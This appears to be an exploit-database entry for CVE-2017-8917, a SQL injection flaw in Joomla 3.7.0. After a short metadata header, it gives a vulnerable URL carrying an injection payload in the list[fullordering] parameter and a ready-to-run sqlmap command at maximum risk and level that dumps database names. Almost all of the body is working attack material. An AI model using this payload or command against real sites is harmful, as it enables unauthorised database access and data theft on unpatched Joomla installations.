 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml"
--risk=3 --level=5 --random-agent --dbs -p list[fullordering]